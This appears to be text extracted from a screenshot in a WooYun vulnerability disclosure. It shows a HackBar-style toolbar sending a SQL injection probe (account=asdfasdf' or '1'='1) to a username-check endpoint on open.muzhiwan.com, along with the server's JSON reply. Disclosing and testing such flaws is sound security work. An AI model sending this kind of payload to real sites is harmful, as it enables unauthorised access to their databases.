 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
open.muzhiwan.com/?action=public&opt=check_username
Split URL
Execute
Enable Post data Enable Referrer
Post data
account=asdfasdf' or '1'='1
{"status":300,"statusCode":300,"message":"false","navTabId":null,"rel":"false","callbackType":null,"forwardUrl":null}
www.wooyun.org